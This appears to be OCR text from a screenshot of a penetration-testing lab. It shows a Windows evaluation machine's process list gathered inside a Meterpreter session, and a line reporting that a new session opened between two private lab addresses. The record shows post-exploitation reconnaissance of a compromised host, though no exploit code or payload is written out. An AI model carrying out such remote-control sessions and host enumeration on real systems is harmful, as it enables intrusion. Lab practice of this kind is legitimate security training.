 root@kali: /home/kali × root@kali: /tmp × root@kali: /home/kali/Desktop/Whale3070.github.io ×
8760 824 ApplicationFrameHost.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\ApplicationFrameHost.exe
8796 3992 postgres.exe
8848 660 SgrmBroker.exe
8900 660 uhssvc.exe
8956 660 svchost.exe
9036 660 svchost.exe
9096 660 svchost.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\svchost.exe
9148 6652 PopWndLog.exe x86 1
9224 3992 postgres.exe
9304 1864 browser_assistant.exe x86 1 WINDEV2104EVAL\User C:\Users\User\AppData\Local\Programs\Opera\assistant\browser_assistant.exe
9380 5636 opera.exe x86 1 WINDEV2104EVAL\User C:\Users\User\AppData\Local\Programs\Opera\opera.exe
9480 660 svchost.exe
9616 9380 opera.exe x86 1 WINDEV2104EVAL\User C:\Users\User\AppData\Local\Programs\Opera\opera.exe
9624 660 svchost.exe
9832 824 RuntimeBroker.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\RuntimeBroker.exe
9888 660 svchost.exe
9936 9380 opera.exe x86 1 WINDEV2104EVAL\User C:\Users\User\AppData\Local\Programs\Opera\opera.exe
10040 3992 postgres.exe
10208 1012 cefutil.exe x86 1
10276 660 svchost.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\svchost.exe
10368 9380 opera.exe x86 1 WINDEV2104EVAL\User C:\Users\User\AppData\Local\Programs\Opera\opera.exe
10432 9380 cmd.exe x86 1 WINDEV2104EVAL\User C:\Windows\SysWOW64\cmd.exe
10528 10432 conhost.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\conhost.exe
10564 10432 360webshield.exe x86 1 WINDEV2104EVAL\User C:\Program Files (x86)\360\Total Security\safemon\chrome\360webshield.exe
10852 660 svchost.exe
10908 660 svchost.exe
10972 824 RuntimeBroker.exe x64 1 WINDEV2104EVAL\User C:\Windows\System32\RuntimeBroker.exe
10984 3992 postgres.exe
11196 824 Microsoft.Photos.exe x64 1 WINDEV2104EVAL\User C:\Program Files\WindowsApps\Microsoft.Windows.Photos_2022.30060.3006.0_x64_
_8wekyb3d8bbwe\Microsoft.Photos.exe
11204 9380 opera.exe x86 1 WINDEV2104EVAL\User C:\Users\User\AppData\Local\Programs\Opera\opera.exe
11216 9380 opera.exe x86 1 WINDEV2104EVAL\User C:\Users\User\AppData\Local\Programs\Opera\opera.exe
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > [*] Meterpreter session 27 opened (192.168.145.129:2333 → 192.168.145.130:51111) at 2022-07-16 17:02:23 +0800
KAL
BY OFFENSIVE SE